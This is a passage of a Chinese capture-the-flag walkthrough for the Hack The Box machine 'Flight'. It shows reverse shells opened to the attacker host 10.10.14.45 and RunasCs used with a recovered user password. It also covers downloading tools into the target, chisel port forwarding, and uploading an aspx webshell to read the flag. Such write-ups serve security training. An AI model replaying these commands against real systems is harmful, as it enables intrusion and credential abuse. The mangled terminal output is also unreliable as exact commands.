
23、访问木马文件,进行获取反弹shell

http://school.flight.htb/qsd-php-backdoor.php
https://sh1yan.top/rt-cmd/
1 2 3 4 5 6 7 8 ┌──(kali㉿offsec)-[~/Desktop]443 443 ...10.10 .14 .45 ] from (UNKNOWN) [10.10 .11 .187 ] 58241
24、查看下用户,和flag在哪个目录下吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ┌──(kali㉿offsec)-[~/Desktop]443 443 ...10.10 .14 .45 ] from (UNKNOWN) [10.10 .11 .187 ] 58241 9 /22 /2022 12 :28 PM .NET v4.5 9 /22 /2022 12 :28 PM .NET v4.5 Classic 10 /31 /2022 11 :34 AM Administrator 9 /22 /2022 1 :08 PM C.Bum 7 /20 /2021 12 :23 PM Public 10 /21 /2022 11 :50 AM svc_apache
25、看来不在这个用户的目录下,切换下其他用户看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 ┌──(kali㉿offsec)-[~/Desktop/tools/RunasCs]80 0.0 .0 .0 port 80 (http:10.10 .11 .187 - - [14 /May/2024 19 :20 :56 ] "GET /RunasCs.exe HTTP/1.1" 200 -10.10 .14 .45 /RunasCs.exe -outfile r.exe5 /14 /2024 3 :27 AM 51712 r.exe 10.10 .14 .45 :88 -l 3 '3' . Reverting to the Interactive logon type '2' . To force a specific logon type, use the flag combination --remote-impersonation and --logon-type.for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.0 with process function CreateProcessWithLogonW()-0x0 -7413f $\Default'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 4140 created in background.
26、成功获取到另一个用户的权限
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿offsec)-[~/Desktop]88 88 ...10.10 .14 .45 ] from (UNKNOWN) [10.10 .11 .187 ] 58300 Copyright (C) Microsoft Corporation. All rights reserved.
27、下面看看 flag信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 PS C:\Windows\system32> cd C:/Users9 /22 /2022 12 :28 PM .NET v4.5 9 /22 /2022 12 :28 PM .NET v4.5 Classic 10 /31 /2022 11 :34 AM Administrator 9 /22 /2022 1 :08 PM C.Bum 7 /20 /2021 12 :23 PM Public 10 /21 /2022 11 :50 AM svc_apache 5 /13 /2024 5 :00 AM 34 user.txt 33 db741bf1fc5a496ab30d33cad22b2a
0x02 系统权限获取 28、查看下当前进程端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 PS C:\Users\C.Bum\Desktop> netstat -ano0.0 .0 .0 :80 0.0 .0 .0 :0 LISTENING 2740 0.0 .0 .0 :88 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :135 0.0 .0 .0 :0 LISTENING 924 0.0 .0 .0 :389 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :443 0.0 .0 .0 :0 LISTENING 2740 0.0 .0 .0 :445 0.0 .0 .0 :0 LISTENING 4 0.0 .0 .0 :464 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :593 0.0 .0 .0 :0 LISTENING 924 0.0 .0 .0 :636 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :3268 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :3269 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :5985 0.0 .0 .0 :0 LISTENING 4 0.0 .0 .0 :8000 0.0 .0 .0 :0 LISTENING 4 0.0 .0 .0 :9389 0.0 .0 .0 :0 LISTENING 2784 0.0 .0 .0 :47001 0.0 .0 .0 :0 LISTENING 4 0.0 .0 .0 :49664 0.0 .0 .0 :0 LISTENING 496 0.0 .0 .0 :49665 0.0 .0 .0 :0 LISTENING 1104 0.0 .0 .0 :49666 0.0 .0 .0 :0 LISTENING 1536 0.0 .0 .0 :49667 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :49675 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :49676 0.0 .0 .0 :0 LISTENING 648 0.0 .0 .0 :49681 0.0 .0 .0 :0 LISTENING 636 0.0 .0 .0 :49732 0.0 .0 .0 :0 LISTENING 2932 0.0 .0 .0 :49775 0.0 .0 .0 :0 LISTENING 2872 10.10 .11 .187 :53 0.0 .0 .0 :0 LISTENING 2932 10.10 .11 .187 :80 10.10 .14 .45 :38850 ESTABLISHED 2740 10.10 .11 .187 :139 0.0 .0 .0 :0 LISTENING 4 10.10 .11 .187 :389 10.10 .11 .187 :57133 ESTABLISHED 648 10.10 .11 .187 :389 10.10 .11 .187 :57152 ESTABLISHED 648 10.10 .11 .187 :389 10.10 .11 .187 :57165 ESTABLISHED 648 10.10 .11 .187 :57133 10.10 .11 .187 :389 ESTABLISHED 2932 10.10 .11 .187 :57152 10.10 .11 .187 :389 ESTABLISHED 2872 10.10 .11 .187 :57165 10.10 .11 .187 :389 ESTABLISHED 2872 10.10 .11 .187 :58241 10.10 .14 .45 :443 ESTABLISHED 2180 10.10 .11 .187 :58300 10.10 .14 .45 :88 ESTABLISHED 1852 127.0 .0 .1 :53 0.0 .0 .0 :0 LISTENING 2932 127.0 .0 .1 :389 127.0 .0 .1 :57167 ESTABLISHED 648 127.0 .0 .1 :57167 127.0 .0 .1 :389 ESTABLISHED 2932 80 [::]:0 LISTENING 2740 88 [::]:0 LISTENING 648 135 [::]:0 LISTENING 924 443 [::]:0 LISTENING 2740 445 [::]:0 LISTENING 4 464 [::]:0 LISTENING 648 593 [::]:0 LISTENING 924 3268 [::]:0 LISTENING 648 3269 [::]:0 LISTENING 648 5985 [::]:0 LISTENING 4 8000 [::]:0 LISTENING 4 9389 [::]:0 LISTENING 2784 47001 [::]:0 LISTENING 4 49664 [::]:0 LISTENING 496 49665 [::]:0 LISTENING 1104 49666 [::]:0 LISTENING 1536 49667 [::]:0 LISTENING 648 49675 [::]:0 LISTENING 648 49676 [::]:0 LISTENING 648 49681 [::]:0 LISTENING 636 49732 [::]:0 LISTENING 2932 49775 [::]:0 LISTENING 2872 1 ]:53 [::]:0 LISTENING 2932 1 d]:53 [::]:0 LISTENING 2932 663 a:e435]:53 [::]:0 LISTENING 2932 663 a:e435%6 ]:53 [::]:0 LISTENING 2932 663 a:e435%6 ]:49667 [fe80::d928:ebf4:663 a:e435%6 ]:49764 ESTABLISHED 648 663 a:e435%6 ]:49667 [fe80::d928:ebf4:663 a:e435%6 ]:49860 ESTABLISHED 648 663 a:e435%6 ]:49764 [fe80::d928:ebf4:663 a:e435%6 ]:49667 ESTABLISHED 2872 663 a:e435%6 ]:49860 [fe80::d928:ebf4:663 a:e435%6 ]:49667 ESTABLISHED 648 0.0 .0 .0 :123 *:* 788 0.0 .0 .0 :389 *:* 648 0.0 .0 .0 :5353 *:* 1148 0.0 .0 .0 :5355 *:* 1148 0.0 .0 .0 :55987 *:* 1148 0.0 .0 .0 :60674 *:* 2932 10.10 .11 .187 :53 *:* 2932 10.10 .11 .187 :88 *:* 648 10.10 .11 .187 :137 *:* 4 10.10 .11 .187 :138 *:* 4 10.10 .11 .187 :464 *:* 648 127.0 .0 .1 :53 *:* 2932 127.0 .0 .1 :51311 *:* 2056 127.0 .0 .1 :51664 *:* 1368 127.0 .0 .1 :58969 *:* 3852 127.0 .0 .1 :61234 *:* 2784 127.0 .0 .1 :61235 *:* 2872 127.0 .0 .1 :61236 *:* 2932 127.0 .0 .1 :61237 *:* 1256 127.0 .0 .1 :63449 *:* 2996 127.0 .0 .1 :65458 *:* 780 123 *:* 788 5353 *:* 1148 5355 *:* 1148 55987 *:* 1148 60675 *:* 2932 1 ]:53 *:* 2932 1 ]:61231 *:* 2932 1 d]:53 *:* 2932 1 d]:88 *:* 648 1 d]:464 *:* 648 663 a:e435]:53 *:* 2932 663 a:e435]:88 *:* 648 663 a:e435]:464 *:* 648 663 a:e435%6 ]:53 *:* 2932 663 a:e435%6 ]:88 *:* 648 663 a:e435%6 ]:464 *:* 648
29、端口这里发现了个新增的8000的端口,使用端口转发,转发出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 ┌──(kali㉿offsec)-[~/Desktop/tools/chisel]80 0.0 .0 .0 port 80 (http:10.10 .11 .187 - - [14 /May/2024 19 :33 :48 ] "GET /chisel_1.9.1_windows_amd64 HTTP/1.1" 200 -10.10 .14 .45 /chisel_1.9 .1 _windows_amd64 -outfile c.exe10.10 .14 .45 /chisel_1.9 .1 _windows_amd64 -outfile c.exe5 /14 /2024 3 :42 AM 9006080 c.exe 5 /13 /2024 5 :00 AM 34 user.txt.9 .1 _linux_arm64 server -p 12345 --reverse2024 /05 /14 19 :38 :53 server: Reverse tunnelling enabled2024 /05 /14 19 :38 :53 server: Fingerprint zyiqAc2024 /05 /14 19 :38 :53 server: Listening on http:5 /14 /2024 3 :42 AM 9006080 c.exe 5 /13 /2024 5 :00 AM 34 user.txt 10.10 .14 .45 :12345 R:8000 :127.0 .0 .1 :8000 10.10 .14 .45 :12345 R:8000 :127.0 .0 .1 :8000 2024 /05 /14 03 :49 :36 client: Connecting to ws:2024 /05 /14 03 :49 :37 client: Connected (Latency 109.9408 ms).9 .1 _linux_arm64 server -p 12345 --reverse2024 /05 /14 19 :38 :53 server: Reverse tunnelling enabled2024 /05 /14 19 :38 :53 server: Fingerprint zyiqAc2024 /05 /14 19 :38 :53 server: Listening on http:2024 /05 /14 19 :40 :40 server: session#1 : tun: proxy#R:8000 =>8000 : Listening
30、然后我们看一下这个端口是什么
http://127.0.0.1:8000/

31、又是一个网站信息,通过分析发现这个网站和下面这个地址是同一个,且当前网站是asp.net 的网站
32、我们再次获取一个反弹shell地址来操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 PS C:\Users\svc_apache\Desktop> .\r.exe c.bum Tikkycoll_431012284 powershell -r 10.10 .14 .45 :53 -l 3 '3' . Reverting to the Interactive logon type '2' . To force a specific logon type, use the flag combination --remote-impersonation and --logon-type.for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.0 with process function CreateProcessWithLogonW () (kali㉿offsec) -[~/Desktop]from (UNKNOWN) [10.10.11.187] 58455Copyright (C) Microsoft Corporation. All rights reserved.
33、查看下是否对目录拥有写入权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 PS C:\inetpub\development> icacls .1 files; Failed processing 0 files
34、我们对当前路径是有写入权限的,那就继续在该目录上传一个aspx的WEBSHELL吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(kali㉿offsec)-[~/Desktop]80 0.0 .0 .0 port 80 (http:10.10 .11 .187 - - [14 /May/2024 20 :16 :30 ] "GET /cmdasp.aspx HTTP/1.1" 200 -10.10 .14 .45 /cmdasp.aspx -outfile cmdasp.aspx10.10 .14 .45 /cmdasp.aspx -outfile cmdasp.aspx5 /14 /2024 6 :12 AM css 5 /14 /2024 6 :12 AM fonts 5 /14 /2024 6 :12 AM img 5 /14 /2024 6 :12 AM js 5 /14 /2024 6 :12 AM 1400 cmdasp.aspx 4 /16 /2018 2 :23 PM 9371 contact.html 4 /16 /2018 2 :23 PM 45949 index.html
35、这里的本地文件包含式的读取,没法执行命令,会跳转,所以还是得在木马的首页上面弄才行。

http://school.flight.htb/?view=http://127.0.0.1:8000/cmdasp.aspx
http://127.0.0.1:8000/cmdasp.aspx
36、这里也不太能加载出来,继续换一个吧,到这里,我就感觉机器已经崩了,只能重置重新开始了

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 PS C:\inetpub\development\development> echo "shiyan" > 1. txt"shiyan" > 1. txt5 /14 /2024 6 :47 AM css 5 /14 /2024 6 :47 AM fonts 5 /14 /2024 6 :47 AM img 5 /14 /2024 6 :47 AM js 5 /14 /2024 6 :50 AM 18 1. txt 4 /16 /2018 2 :23 PM 9371 contact.html 4 /16 /2018 2 :23 PM 45949 index.html
http://127.0.0.1:8000/development/1.txt
